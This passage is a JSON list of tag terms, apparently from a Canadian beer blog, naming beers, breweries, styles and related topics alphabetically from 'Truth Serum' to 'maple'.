Serum"},{"term":"Truth Serum Wheat Wine"},{"term":"Tuesday"},{"term":"Tuesday Saison"},{"term":"Tug of War"},{"term":"Tullamore"},{"term":"Tullamore DEW"},{"term":"Twice as Mad Tom"},{"term":"Twice as Mad Tom DIPA"},{"term":"Twin Evil"},{"term":"Twin Sails Good Clean Fun"},{"term":"Twin Sails West Coast IPA"},{"term":"Twin Sails Would Crush"},{"term":"Twin Sails Would Crush Raspberry Wheat Ale"},{"term":"Twins Pils"},{"term":"Twins beer"},{"term":"Twisted Tea Blue Razz"},{"term":"Twisted Tea Extreme Blue Razz"},{"term":"Twisted Tea Half and Half"},{"term":"Two Evil Thirteen Months of Sun Hazy India Pale Ale Brewed With Teff \u0026 a Hint of Coffee"},{"term":"Two Flags IPA"},{"term":"Two Rivers"},{"term":"Two to Tango Mango Jalapeno Gose"},{"term":"Ty Jordan"},{"term":"Tyskie"},{"term":"Tyskie Browary"},{"term":"Tyskie Gronie"},{"term":"Tyskie lager"},{"term":"U Blonde"},{"term":"U17"},{"term":"Uiltje"},{"term":"Uiltje Brewing"},{"term":"Uiltje Gele Rakker"},{"term":"Uiltje Gele Rakker NEIPA"},{"term":"Uinta Grapefruit hop nosh IPA"},{"term":"Ukraine"},{"term":"Ukrainian style lager"},{"term":"Ulrika Eleonora"},{"term":"Unfiltered Barley Wine"},{"term":"Unibroe Seigneuriale"},{"term":"Unibroue 17 Grande Reserve 2014"},{"term":"Unibroue 1837"},{"term":"Unibroue 1837 ale"},{"term":"Unibroue 25e"},{"term":"Unibroue 3 Pistoles"},{"term":"Unibroue Autre Chose IPA a la peche"},{"term":"Unibroue Autre Chose Session Ale"},{"term":"Unibroue Cerise"},{"term":"Unibroue Cherry beer"},{"term":"Unibroue Don de Dieu"},{"term":"Unibroue Eau Benite"},{"term":"Unibroue Ephemere Cerise"},{"term":"Unibroue Ephemere Cherry"},{"term":"Unibroue Ephemere Elderberry"},{"term":"Unibroue Ephemere Pear"},{"term":"Unibroue Ephemere Sureau"},{"term":"Unibroue Epherere Cassis"},{"term":"Unibroue Fringante"},{"term":"Unibroue Fringante Tripel"},{"term":"Unibroue Gaillarde"},{"term":"Unibroue Ginger Autre Chose"},{"term":"Unibroue Grande Reserve 17"},{"term":"Unibroue IPA"},{"term":"Unibroue La Fin du Monde"},{"term":"Unibroue La Fringante"},{"term":"Unibroue La Gaillarde"},{"term":"Unibroue La Résolution"},{"term":"Unibroue La Terrible"},{"term":"Unibroue Megadeth Saison 13"},{"term":"Unibroue Megadeth beer"},{"term":"Unibroue P'tite Maudite"},{"term":"Unibroue Peach IPA"},{"term":"Unibroue Pilsner"},{"term":"Unibroue Quatre Centieme"},{"term":"Unibroue Raftman"},{"term":"Unibroue Resolution"},{"term":"Unibroue Saison Libre"},{"term":"Unibroue Seigneuriale"},{"term":"Unibroue Seigneuriale 2017"},{"term":"Unibroue Strawberry and Rhubarb"},{"term":"Unibroue Summer Collection"},{"term":"Unibroue U Blonde"},{"term":"Unibroue U Blonde Pilsner"},{"term":"Unibroue U Rousse"},{"term":"Unibroue U Rousse Lager"},{"term":"Unibroue ephemere bleuet"},{"term":"Unibroue in Manitoba"},{"term":"Unibroue lune de miel"},{"term":"Unibroue review"},{"term":"Unibroue taster pack"},{"term":"Unibroue tripel"},{"term":"Unibroue À Tout le Monde"},{"term":"Unibroue éphémère fraise et rhubarbe"},{"term":"Unicorn"},{"term":"Union Jack IPA"},{"term":"United States"},{"term":"Upright Brewing"},{"term":"Upright Brewing Flora"},{"term":"Upright flora"},{"term":"Upriver Utopia"},{"term":"Upstreet"},{"term":"Upwater Utopia Hefeweizen"},{"term":"Urkel"},{"term":"Urquell"},{"term":"Ursa Major"},{"term":"Ursa Major Barley Wine"},{"term":"Urthel Saisonniere blond"},{"term":"Utopia Hefeweizen"},{"term":"VOL 06"},{"term":"Valis Imperial IPA"},{"term":"Valis Imperial India Pale Ale"},{"term":"Van Moll"},{"term":"Van Moll Craft Beer"},{"term":"Van Moll Tripel"},{"term":"Van Moll Triple Trouble Tripel"},{"term":"Vancouver BC"},{"term":"Vancouver Island Brewing"},{"term":"Vancouver Island Nanaimo Bar Porter"},{"term":"Vanilla"},{"term":"Vanilla Stout"},{"term":"Vanishing Point"},{"term":"Vanishing Point 03"},{"term":"Vanishing Point 03 Imperial Stout"},{"term":"Vannage 2014"},{"term":"Vannage 2014 Vin de Blé"},{"term":"Vaughan"},{"term":"Velvet Rooster"},{"term":"Velvet Rooster Belgian Style Tripel"},{"term":"Vermont Blond"},{"term":"Vermont Blond Ale"},{"term":"Vermont Brewery"},{"term":"Vermont style"},{"term":"Very Nutty Black"},{"term":"Very Nutty Black Ale"},{"term":"Vessel Bear Hug"},{"term":"Vessel Bread Crumb Trail"},{"term":"Vessel Capiche"},{"term":"Vessel Capiche Cappuccino Milkshake Stout"},{"term":"Vessel Cosmo"},{"term":"Vessel Cosmopolitan"},{"term":"Vessel Crumb Queen"},{"term":"Vessel Crumb Queen Munich Dunkel"},{"term":"Vessel Foxtrot"},{"term":"Vessel Moscow Mule"},{"term":"Vessel Murky Buckets"},{"term":"Vessel Murky Buckets NEIPA"},{"term":"Vessel Old Fashioned"},{"term":"Vessel Rumble in the Crumble"},{"term":"Vessel Salty Dog"},{"term":"Vessel Tiger Tiger"},{"term":"Vessel Tiger Tiger Milkshake IPA"},{"term":"Vic Park Pale Ale"},{"term":"Victory Brewing"},{"term":"Victory Prima Pils"},{"term":"Vielle Artisanal Saison"},{"term":"Vielle en fûts de Brandy"},{"term":"Viewfield"},{"term":"Vin d'orge Bourbon"},{"term":"Vin d'orge anglaise"},{"term":"Vin de Blé"},{"term":"Vinello"},{"term":"Vinello Lagered Wild Ale w Riesling Piquette"},{"term":"Vintage Czech"},{"term":"Vintage Pilsner"},{"term":"Vintage Rice Lager"},{"term":"Vitis Lager"},{"term":"Vodka Soda"},{"term":"Vodka groovy lemon"},{"term":"Vol 04"},{"term":"Vooden La Tropicale"},{"term":"Voodoo Donut"},{"term":"Voodoo Ranger IIPA"},{"term":"Vow of Silence"},{"term":"Vox Pop El Dorado IPA"},{"term":"Vox Pop IPA"},{"term":"Vox Populi Double Fruit Punch IPA"},{"term":"Vrooden"},{"term":"Vrooden Dunkel"},{"term":"Vrooden Dunkel Lager Brune"},{"term":"Vrooden La Tropicale Blanche aux fruits"},{"term":"Vrooden Weizen"},{"term":"Vulcan"},{"term":"Vulcan Alberta"},{"term":"Vulcan Ale"},{"term":"Vurr and Vlam"},{"term":"WBW"},{"term":"WTF ale"},{"term":"Wag the Wolf"},{"term":"Wag the Wolf Hopfenweizen"},{"term":"Wallflower Apricot Saison"},{"term":"Waltz"},{"term":"Waltz German-style Pilsner"},{"term":"Warroad"},{"term":"Washington"},{"term":"Waterloo Authentic Amber"},{"term":"Waterloo Original Dark"},{"term":"Waterloo Original Dark Lager"},{"term":"Waterloo beer"},{"term":"Wayne Gretzky Estates"},{"term":"Wayne Gretzky Light Session Ale"},{"term":"Wayne Gretzky Rye Lager"},{"term":"Wayne Gretzky's No. 99 Rye Lager"},{"term":"Wayne Gretzky's beer"},{"term":"Wee heavy scotch ale"},{"term":"Weekend Vibes IPA"},{"term":"Weisse"},{"term":"Weizen"},{"term":"Weizen Heimer"},{"term":"Wells"},{"term":"Wells Bombardier English Premium Ale"},{"term":"Wells IPA"},{"term":"Wells India Pale Ale"},{"term":"West Coast Pale Ale"},{"term":"West Coast Revelation IPA"},{"term":"Western Manitoba"},{"term":"Westmalle"},{"term":"Westman"},{"term":"Westman Original"},{"term":"Westvleteren 12"},{"term":"Westvleteren XII"},{"term":"Westy"},{"term":"Wet Hopped IPA"},{"term":"What am i drinking?"},{"term":"What the Huck Wheat Ale"},{"term":"Wheat Burst"},{"term":"Wheat Burst American Wheat Ale"},{"term":"Wheat City"},{"term":"Wheat City Beer"},{"term":"Wheat Lager"},{"term":"Wheat Saison"},{"term":"Whisky Cask"},{"term":"Whisky Finished in Rum Barrels"},{"term":"Whisky barrel aged Barleywine"},{"term":"Whistler"},{"term":"Whistler BC"},{"term":"Whistler Brewing Co"},{"term":"Whistler Chestnut Ale"},{"term":"Whistler Winter Dunkel"},{"term":"Whitby"},{"term":"White Bark witbier"},{"term":"White Chocolate Stout"},{"term":"White Out Hazy India Pale Ale"},{"term":"White Stout"},{"term":"White Wheat Ale"},{"term":"Whitewater Blood Moon Blood Orange Sour"},{"term":"Whitewater Icebreaker Brut IPA"},{"term":"Whitewater Peanut Butter Shake"},{"term":"Wicked Easy"},{"term":"Wicked Easy Hazy Lager"},{"term":"Widmer Brrr Seasonal Ale"},{"term":"Wilco Tango Foxtrot"},{"term":"Wild Berry"},{"term":"Wild Berry Hop Tarts"},{"term":"Wild Northeast IPA"},{"term":"Willowbook Farmhouse Ale"},{"term":"Willowbrook"},{"term":"Willy Tonka"},{"term":"Willy Tonka Imperial Stout"},{"term":"Windward \u0026 Leeward Brewery"},{"term":"Winey Bastard"},{"term":"Winey Bastard Imperial Stout"},{"term":"Winnipeg Brew Werks Bock²"},{"term":"Winnipeg Brew Werks Doppelbock"},{"term":"Winnipeg Brew Werks Golden"},{"term":"Winnipeg Brew Werks Golden Ukraine"},{"term":"Winnipeg Brew Werks Rotbier"},{"term":"Winnipeg Brew Werks Rotbier German style red lager"},{"term":"Winnipeg Brew Werks Ukrainian Lager"},{"term":"Winnipeg Goldeyes"},{"term":"Winnipeg Prairie Lager"},{"term":"Winnipeg Pride Festival"},{"term":"Winnipeg breweries"},{"term":"Winnipeg lager"},{"term":"Winooski"},{"term":"Winooski's Beverage Warehouse"},{"term":"Winter Dunkel"},{"term":"Winter Lager"},{"term":"Winter Solstice Seasonal Ale"},{"term":"Winter Warmer"},{"term":"Winterbraun"},{"term":"Wintervention"},{"term":"Wintervention Chocolate Imperial Stout"},{"term":"Wisconsin farmhouse ale"},{"term":"Witching Hour"},{"term":"Wizard Wolf Session ale"},{"term":"Wood Buffalo"},{"term":"Wood Buffalo Brewing"},{"term":"Wood Buffalo Northern Special"},{"term":"Wood Buffalo Northern Special IPA"},{"term":"Wooden Gate Cider"},{"term":"Wooden Gate Imperial Reserve Cider"},{"term":"Wooden it Be Nice Wood Aged Imperial Lager"},{"term":"Wooden it be nice"},{"term":"Woods Ale house"},{"term":"Worthy Adversary Russian Imperial Stout"},{"term":"Would Crush"},{"term":"Would Crush Raspberry Wheat Ale"},{"term":"Xocoveza"},{"term":"Xocoveza Stout"},{"term":"Xtra"},{"term":"Xtra Citra"},{"term":"Xtra-Citra"},{"term":"Xtra-Citra Pale Ale"},{"term":"Xtralovable"},{"term":"Xtralovable New England Double IPA"},{"term":"Yakima IPA"},{"term":"Yakima India Pale Ale"},{"term":"Year of the Unicorn"},{"term":"Year of the Unicorn Double IPA"},{"term":"Yellow Dog Brewing"},{"term":"Yippee IPA"},{"term":"You'd be Surprised Raspberry Citrus Ale"},{"term":"Yukon Breakfast at the Brewery"},{"term":"Yukon Brewing 20th Anniversary"},{"term":"Yukon Brewing Bomber"},{"term":"Yukon Brewing Breakfast at the Brewery kolsch mimosa"},{"term":"Yukon Brewing Conspiracy IPA"},{"term":"Yukon Brewing Pumpkin Ale"},{"term":"Yukon Conspiracy IPA"},{"term":"Yukon Grizzly Wheat ale"},{"term":"Yukon Pumpkin Ale"},{"term":"Yummi Bear"},{"term":"Yummi Bear West Coast IPA"},{"term":"Yummi Bears"},{"term":"Ze Blene Sour"},{"term":"Ze Blène"},{"term":"Ze Blène VII"},{"term":"Zero"},{"term":"Zeste Noire"},{"term":"Zeste Noire Porter"},{"term":"Zig Zag Wanderer Brett Saison"},{"term":"Zillander"},{"term":"Zoe Amber Ale"},{"term":"Zwickel"},{"term":"Zywiec"},{"term":"Zywiec lager"},{"term":"a la fut Kapibouska"},{"term":"a la fut coop de travail st-tite"},{"term":"a20"},{"term":"a20 biere brune au sapin baumier"},{"term":"abbey"},{"term":"acdc beer"},{"term":"aged in Brandy barrels"},{"term":"aged in bourbon barrels"},{"term":"aged in foedres"},{"term":"agro coffee"},{"term":"aji amarillo chiles"},{"term":"alcohol free"},{"term":"alcoholic beverage"},{"term":"alcoholic iced tea"},{"term":"alcoholism"},{"term":"ale ambrée"},{"term":"ale brewed with coriander"},{"term":"ale forte"},{"term":"altbier"},{"term":"amazing Canadian brewery"},{"term":"amazing Quebec brewery"},{"term":"american barley wine"},{"term":"amnesiac double ipa"},{"term":"amsterdam spring bock"},{"term":"amsterdam spring bock doppelbock"},{"term":"an easy IPA"},{"term":"ancienne"},{"term":"anderson valley hop ottin IPA"},{"term":"anheuser busch"},{"term":"anne d'ale"},{"term":"anned d'ale"},{"term":"annedale"},{"term":"anniversary party"},{"term":"annual"},{"term":"aphrodite"},{"term":"apricot beer"},{"term":"archibald"},{"term":"archibald la valkyrie"},{"term":"arizona hard peach"},{"term":"arizona peach iced tea"},{"term":"armand"},{"term":"artisinale"},{"term":"assemblage"},{"term":"assemblage saison"},{"term":"auburn lager"},{"term":"australian beer"},{"term":"australian for beer"},{"term":"autumn spiced lager"},{"term":"avant garde doux bisous"},{"term":"avant garde vin d'orge"},{"term":"axeman"},{"term":"azacca"},{"term":"bacon ale"},{"term":"bacon maple ale"},{"term":"baking"},{"term":"balsam fir"},{"term":"balsam fir beer"},{"term":"band"},{"term":"band beer"},{"term":"barnstormer"},{"term":"barrel aged lambic sour"},{"term":"barrel aged mead"},{"term":"baseball beer"},{"term":"batch"},{"term":"batch iv"},{"term":"batch two"},{"term":"battered"},{"term":"bavarian purity law"},{"term":"bbq sauce"},{"term":"bdnmb"},{"term":"beeproject apiaries"},{"term":"beer and food"},{"term":"beer and lobster"},{"term":"beer and social networking"},{"term":"beer blog from Canada"},{"term":"beer blogger"},{"term":"beer boutique"},{"term":"beer bucket list"},{"term":"beer candied bacon"},{"term":"beer candy"},{"term":"beer caramel sauce"},{"term":"beer cocktail"},{"term":"beer column"},{"term":"beer connoisseur"},{"term":"beer delivery"},{"term":"beer delivery in Manitoba"},{"term":"beer diet"},{"term":"beer festival in Montreal"},{"term":"beer festival in Quebec"},{"term":"beer festival pictures"},{"term":"beer from Flavortown"},{"term":"beer from Flavourtown"},{"term":"beer from Mexico"},{"term":"beer from Quebec"},{"term":"beer from texas"},{"term":"beer geek's favourite beers"},{"term":"beer in manitoba"},{"term":"beer in stubby"},{"term":"beer in winnipeg"},{"term":"beer made with grapes"},{"term":"beer mixtape"},{"term":"beer paradise"},{"term":"beer photos"},{"term":"beer pizza dough"},{"term":"beer recipe"},{"term":"beer review"},{"term":"beer scene"},{"term":"beer swag"},{"term":"beer swag giveaway"},{"term":"beer trip"},{"term":"beer with vegetables"},{"term":"beer without gluten"},{"term":"beerbiere.blogspot.com"},{"term":"beerisart"},{"term":"beers and bands"},{"term":"beers and politics"},{"term":"beers brewed in canada"},{"term":"beertail"},{"term":"before I get old"},{"term":"before i die"},{"term":"belgian brown ale"},{"term":"belgian rye ale"},{"term":"belle royale sour cherry wild ale"},{"term":"belle saison"},{"term":"best beer"},{"term":"best beers to pair with lobster"},{"term":"best non alcoholic beer reviews"},{"term":"best radler in the world"},{"term":"best whiskey"},{"term":"best whiskey in the world"},{"term":"best whisky in the world"},{"term":"bete noire"},{"term":"beverage producer"},{"term":"beyond the pale"},{"term":"beyond the pale imperial super guy"},{"term":"biere a la fraise"},{"term":"biere agricole"},{"term":"biere brune"},{"term":"biere brune au sapin baumier"},{"term":"biere de ble a l'abricot"},{"term":"biere de garde"},{"term":"biere forte"},{"term":"biere forte agricole"},{"term":"biere noire"},{"term":"big rock dunkelweizen"},{"term":"big rock pilsner"},{"term":"big rock royal ipa"},{"term":"biologique"},{"term":"bière Farnham"},{"term":"bière belge"},{"term":"bière blanche"},{"term":"bière blonde"},{"term":"bière de miel"},{"term":"bière forte"},{"term":"bière legere"},{"term":"bière noire"},{"term":"bière noire à l'avoine"},{"term":"bière orval"},{"term":"bière orval trappiste"},{"term":"bière rousse"},{"term":"bière rousse forte supérieure"},{"term":"bièroche"},{"term":"black bridge saison"},{"term":"black bridge saison deux fois la taille"},{"term":"black walnuts"},{"term":"blanche aux griottes"},{"term":"blanton's bourbon"},{"term":"blindman brewing new england style pale ale"},{"term":"blindman new england pale ale"},{"term":"blog"},{"term":"blond pale ale"},{"term":"blonde d'achouffe"},{"term":"blonde de l'enfer"},{"term":"blue monk"},{"term":"blue moon proximity"},{"term":"blue raspberry"},{"term":"blueberries"},{"term":"blueberry IPA"},{"term":"blueberry beer"},{"term":"bob magnale karl xii"},{"term":"boilermaker"},{"term":"boni soir"},{"term":"booker's bourbon"},{"term":"booze"},{"term":"boozey iced tea"},{"term":"boozy"},{"term":"borne in a day apa"},{"term":"bosteels"},{"term":"bottle"},{"term":"bottle of hay"},{"term":"boundary"},{"term":"bourbon aged"},{"term":"bourbon barley wine"},{"term":"boysenberry"},{"term":"boysenberry sour"},{"term":"brasserie co-op"},{"term":"brasseurs"},{"term":"brasseurs du monde houblonniere"},{"term":"brassin d'exception"},{"term":"brett lochristi"},{"term":"brett session ipa"},{"term":"bretta saison"},{"term":"breweries"},{"term":"brewery launch"},{"term":"brewmasters series"},{"term":"brioche a la cannelle"},{"term":"brion lager"},{"term":"brouwerij"},{"term":"brown shugga sweet release"},{"term":"bucket"},{"term":"bucket list"},{"term":"bucket list beer"},{"term":"bud"},{"term":"bud light straw-ber-rita"},{"term":"bud lime straw-ber-rita"},{"term":"bud lime strawberrita"},{"term":"bête noire"},{"term":"caffeine"},{"term":"can of hay"},{"term":"can pop top can"},{"term":"canadian apples"},{"term":"canadian lager"},{"term":"candied bacon"},{"term":"cannabis"},{"term":"canneberge"},{"term":"canned beer"},{"term":"cans"},{"term":"cantillon beer"},{"term":"cardigan beer"},{"term":"cascade hops"},{"term":"case"},{"term":"cask aged strong ale"},{"term":"cassis"},{"term":"cassis mead"},{"term":"cellaring"},{"term":"central city red betty"},{"term":"central city red racer"},{"term":"cerise"},{"term":"cerise griotte"},{"term":"cerveceria"},{"term":"cerveza Finísima"},{"term":"cerveza de trigo"},{"term":"changing beer industry"},{"term":"chantier naval"},{"term":"chantier naval saint jean baptiste"},{"term":"charlevoix vache folle"},{"term":"cherry"},{"term":"cherry brandy"},{"term":"chestnut ale"},{"term":"chestnut beer"},{"term":"chilled beer"},{"term":"chinook"},{"term":"chipotle"},{"term":"chocolate flavoured porter"},{"term":"chocolate milk"},{"term":"christmas ideas"},{"term":"cibo waterfront café"},{"term":"cinnamon buns"},{"term":"citra chinook"},{"term":"citra hops"},{"term":"citroen"},{"term":"city"},{"term":"civrac old ale"},{"term":"classic lager"},{"term":"classic pale ale"},{"term":"classic review"},{"term":"cloudy"},{"term":"cocktail inspired"},{"term":"coconut"},{"term":"codename ghost"},{"term":"codename: ghost"},{"term":"coffee bender"},{"term":"collabt"},{"term":"collabt beer"},{"term":"commander imperial stout"},{"term":"compare beers"},{"term":"contest"},{"term":"cooking beer"},{"term":"coolers"},{"term":"coop brewery"},{"term":"cooperstown"},{"term":"coors altitude lager"},{"term":"coors light iced t"},{"term":"copper"},{"term":"cork"},{"term":"corked"},{"term":"corked beer"},{"term":"corne de brume"},{"term":"corriveau stout"},{"term":"countdown"},{"term":"craft beer advent calendar"},{"term":"craft beer from Mexico"},{"term":"craft beer radler"},{"term":"craft lager"},{"term":"craft radler"},{"term":"crafts"},{"term":"crafty radler"},{"term":"cran-berry derby"},{"term":"cranberry ale"},{"term":"cranberry beer"},{"term":"cranberry derby"},{"term":"cream"},{"term":"criitque"},{"term":"criminelle stout imperial"},{"term":"croatia"},{"term":"croatian beer"},{"term":"crumby beer"},{"term":"cucumber ale"},{"term":"cucumber beer"},{"term":"cucumbers"},{"term":"cuisine"},{"term":"curacao lager"},{"term":"cuvee"},{"term":"cyclope IPA citra chinook"},{"term":"czech style"},{"term":"d'achouffe"},{"term":"d'hibiscus"},{"term":"dark IPA"},{"term":"dark wheat ale"},{"term":"day four"},{"term":"day one"},{"term":"day two"},{"term":"ddc rigor mortis"},{"term":"ddh"},{"term":"dead frog commander imperial stout"},{"term":"dead frog imperial stout"},{"term":"dealcoholized beer"},{"term":"december"},{"term":"december 2"},{"term":"december 2011"},{"term":"defunct"},{"term":"delicious beer"},{"term":"delivery"},{"term":"deluxe amber ale"},{"term":"demeter's"},{"term":"depression"},{"term":"deschutes jubelale festive winter ale"},{"term":"detour session ale"},{"term":"deux fois la taille"},{"term":"diet"},{"term":"dieting"},{"term":"dieting with beer"},{"term":"dieu du ciel aphrodite"},{"term":"dieu du ciel equinoxe du printemps"},{"term":"dieu du ciel herbe à détourne"},{"term":"dieu du ciel mortalite"},{"term":"dieu du ciel peche mortel"},{"term":"dieu du ciel rigor mortis"},{"term":"dieu du ciel rosee d'hibiscus"},{"term":"dieu du ciel route des epices"},{"term":"distillery"},{"term":"distilley"},{"term":"distinctively rich"},{"term":"district brewing"},{"term":"doppel bock"},{"term":"down easy pale ale"},{"term":"dried figs"},{"term":"driftwood gose-uh"},{"term":"drink your IPA fresh"},{"term":"drink your vegetables"},{"term":"drinker"},{"term":"drunk french canadian"},{"term":"dry hopped cider"},{"term":"dry hopped pilsner"},{"term":"dry hopped witbier"},{"term":"dry hopped yellow ale"},{"term":"dunham lapatt"},{"term":"dunham saison rustique"},{"term":"dusty boots hard root beer"},{"term":"earl grey"},{"term":"edition 2017"},{"term":"elderberry"},{"term":"eldorado single hop ipa"},{"term":"election"},{"term":"election party"},{"term":"elmdorado"},{"term":"ephemere canneberge"},{"term":"ephemere framboise"},{"term":"epic stout"},{"term":"equinox"},{"term":"equinoxe"},{"term":"erable"},{"term":"erdinger alkoholfrei"},{"term":"espace public"},{"term":"estate winery"},{"term":"estrella"},{"term":"european"},{"term":"exercise"},{"term":"expired"},{"term":"famous"},{"term":"fantacity"},{"term":"farm"},{"term":"farm beer"},{"term":"farm grown"},{"term":"farmer beer"},{"term":"farmer's strong ale"},{"term":"farmhand"},{"term":"farmhouse IPA"},{"term":"farmside saison"},{"term":"favourite beer"},{"term":"feijoa"},{"term":"fennel seed"},{"term":"fernie brewing hit the deck"},{"term":"festival de la biere"},{"term":"fig"},{"term":"fig quadrupel"},{"term":"figs"},{"term":"fine porter"},{"term":"finicky"},{"term":"finnish style beer"},{"term":"first anniversary beer"},{"term":"first belgian tripel in a can"},{"term":"first place sessions beer festival. Muskoka Brewing"},{"term":"five things"},{"term":"flavor"},{"term":"flavour"},{"term":"flavoured beer"},{"term":"flora saison"},{"term":"flying monkeys dipa"},{"term":"foeder reserve"},{"term":"follow"},{"term":"food made with beer"},{"term":"food pairing"},{"term":"fort garry light beer"},{"term":"fort garry special lite"},{"term":"forte"},{"term":"fortune block"},{"term":"fosters"},{"term":"foudres"},{"term":"foursquare"},{"term":"fraise et rhubarbe"},{"term":"free beer swag"},{"term":"free my beer"},{"term":"free the beer"},{"term":"free the hops"},{"term":"freemybeer"},{"term":"freemyhops"},{"term":"freethebeer"},{"term":"freethehops"},{"term":"french blanche"},{"term":"fresh"},{"term":"fresh IPA"},{"term":"fresh beer"},{"term":"fresh feijoas"},{"term":"fresh hopped IPA"},{"term":"fruit punch blonde ale"},{"term":"fruity"},{"term":"fruity cooler"},{"term":"fruli"},{"term":"fuggles and warlock"},{"term":"fuggles and warlock last mango"},{"term":"fun times"},{"term":"funky"},{"term":"funky gold"},{"term":"gainsbourg brasserie"},{"term":"galangal"},{"term":"game"},{"term":"garun"},{"term":"garún Icelandic Stout"},{"term":"gaston"},{"term":"geek vs snob"},{"term":"generic beer"},{"term":"german beer"},{"term":"german lager"},{"term":"gift ideas for beer geek"},{"term":"gift ideas for beer snob"},{"term":"gift ideas for people who love beer"},{"term":"gin \u0026 joose New England IPA"},{"term":"gin n joose"},{"term":"gingerbread stout"},{"term":"gingerhead stout"},{"term":"giveaway"},{"term":"gluten free beer options"},{"term":"gluten free double IPA"},{"term":"gluten free india pale ale"},{"term":"gluten free lager"},{"term":"gluten free non alcoholic beer"},{"term":"glutenberg blanche beer"},{"term":"glutenberg white"},{"term":"go-to beers"},{"term":"god advent"},{"term":"golden vox by k-os"},{"term":"golf"},{"term":"golf beer"},{"term":"gose wheat beer"},{"term":"gose-uh"},{"term":"graham crackers"},{"term":"grande"},{"term":"grande cuvée"},{"term":"grapefruit beer"},{"term":"grapefruit peach lager"},{"term":"grapefruit peel"},{"term":"grapes"},{"term":"great lakes hissyfit grisette"},{"term":"great lakes tank ten"},{"term":"green bottle"},{"term":"green can"},{"term":"grivoise de noel"},{"term":"gros mollet"},{"term":"growler"},{"term":"growlers"},{"term":"growlers in manitoba"},{"term":"guest review"},{"term":"haarlem"},{"term":"habanero"},{"term":"habanero pepper"},{"term":"half \u0026 half"},{"term":"half and half"},{"term":"hallertau"},{"term":"hallertauer hop"},{"term":"hammer"},{"term":"hard root beer"},{"term":"harvest"},{"term":"harvest 2022"},{"term":"hawaii"},{"term":"hay"},{"term":"heaven hill"},{"term":"heaven hill bourbon barrel aged imperial stout"},{"term":"heavy"},{"term":"hefe"},{"term":"hemp"},{"term":"hennepin"},{"term":"hennepin farmhouse saison"},{"term":"herbe à détourne"},{"term":"herbed beer"},{"term":"hibiscus beer"},{"term":"historic bière de garde"},{"term":"hoegaarden"},{"term":"holiday beer gifts"},{"term":"homebrew"},{"term":"homemade"},{"term":"homemade advent calendar"},{"term":"honey cream double ipa"},{"term":"honey wine"},{"term":"hop"},{"term":"hop field"},{"term":"hop ipa"},{"term":"hop nosh ipa"},{"term":"hop series"},{"term":"hop stoopid ale"},{"term":"hopfenweizen"},{"term":"hopped farmhouse ale"},{"term":"hopped live pale ale"},{"term":"hopped pale ale"},{"term":"hoppy rye beer"},{"term":"hopside down india pale lager"},{"term":"horny goat brewing"},{"term":"horrible beer"},{"term":"hors série"},{"term":"hot chocolate"},{"term":"houblon"},{"term":"houblon citra"},{"term":"houblonne"},{"term":"houblonnee"},{"term":"houblonnière"},{"term":"houblonnée"},{"term":"hoyne brewing down easy"},{"term":"hoyne down easy"},{"term":"huell"},{"term":"huruhuhu"},{"term":"hybrid beer"},{"term":"i heart beer"},{"term":"i love beer"},{"term":"iced tea beers"},{"term":"icelandic stout"},{"term":"ikigai"},{"term":"imperial lager"},{"term":"imperial witbier"},{"term":"import vs domestic"},{"term":"imported beer"},{"term":"indie rock"},{"term":"instagram"},{"term":"international Gruit Day"},{"term":"interprovincial trade"},{"term":"interprovincial wild Saison"},{"term":"inveralmond brewery"},{"term":"ipa noire"},{"term":"irish dry stout"},{"term":"iron maiden beer"},{"term":"isa"},{"term":"jack"},{"term":"jajaja"},{"term":"jameson"},{"term":"jameson whiskey"},{"term":"japanese na beer"},{"term":"jasmine"},{"term":"jean dit laforge stout"},{"term":"jopenkerk"},{"term":"jubelale"},{"term":"jubelale festive winter ale"},{"term":"juiced"},{"term":"july"},{"term":"just desserts series"},{"term":"k-os"},{"term":"kaffir lime leaves"},{"term":"kasteel rouge"},{"term":"keith's hallertauer"},{"term":"kettle sour 13"},{"term":"kick the bucket"},{"term":"killarney"},{"term":"killer cucumber"},{"term":"killer cucumber ale"},{"term":"kitchen"},{"term":"kitchener-waterloo"},{"term":"kiwi"},{"term":"krombcher radler alkoholfrei"},{"term":"kvass"},{"term":"kvass beer"},{"term":"kwak"},{"term":"l'equillibre saison imperiale vinifiee"},{"term":"l'erable"},{"term":"l'internationale"},{"term":"lONEly hop"},{"term":"la buteuse"},{"term":"la crique"},{"term":"la divine comedie"},{"term":"la divine comédie"},{"term":"la douce lumière de l'aube"},{"term":"la malcommode"},{"term":"la memphré"},{"term":"la pitoune"},{"term":"la pitoune pils"},{"term":"la pitoune pilsner"},{"term":"la saison"},{"term":"la saison chaude"},{"term":"la valkyrie"},{"term":"la valkyrie bock"},{"term":"la voie maltee criminelle stout"},{"term":"la voie maltee la malcommode"},{"term":"la voie maltee session IPA"},{"term":"la voie maltée la trou-blé"},{"term":"lacombe"},{"term":"lager and ale"},{"term":"lager from Italy"},{"term":"lagered blonde ale"},{"term":"lagunitas"},{"term":"lagunitas hop stoopid"},{"term":"lake of the woods sultana gold"},{"term":"lambic beer"},{"term":"lambic sour"},{"term":"lapatt porter"},{"term":"large calf"},{"term":"launch party"},{"term":"law"},{"term":"le bockale a 20"},{"term":"le bockale decouverte"},{"term":"le castor brewery"},{"term":"le naufageur"},{"term":"le sang d'encre"},{"term":"leap beer"},{"term":"leap beer smoked bock"},{"term":"legend of citra"},{"term":"lemonade cooler"},{"term":"lemonade sour"},{"term":"les 4 surfeurs"},{"term":"les deux freres ipa"},{"term":"les trois mousquetaires barleywine americain"},{"term":"les trois mousquetaires blanche a la mangue"},{"term":"les trois mousquetaires pale ale americaine"},{"term":"light beer with high alcohol"},{"term":"light saison"},{"term":"lime"},{"term":"lime and salt"},{"term":"lime and salt pilsner"},{"term":"limited release"},{"term":"liquormarts"},{"term":"live music"},{"term":"lobster"},{"term":"lobsteranywhere.com"},{"term":"local"},{"term":"local lager"},{"term":"localish"},{"term":"logsden"},{"term":"logsden farmhouse ales"},{"term":"logsden saison"},{"term":"longboat chocolate porter"},{"term":"look back"},{"term":"lost coast brewery"},{"term":"lotus"},{"term":"low abv"},{"term":"low alcohol"},{"term":"lowenbrau radler"},{"term":"lug tread lager"},{"term":"lugtread"},{"term":"lune de miel"},{"term":"mad jack premium hard root beer"},{"term":"malcommode"},{"term":"malt based iced tea"},{"term":"malt cooler"},{"term":"malt iced tea"},{"term":"malt liquor beer"},{"term":"malt root beer"},{"term":"maltstrom india session lager"},{"term":"malty national gin \u0026 joose"},{"term":"mango puree"},{"term":"manitoba beer growlers"},{"term":"manitoba beer scene"},{"term":"maple ale"},{"term":"maple bacon ale"},{"term":"maple bacon beer"},{"term":"maple porter"},{"term":"maple 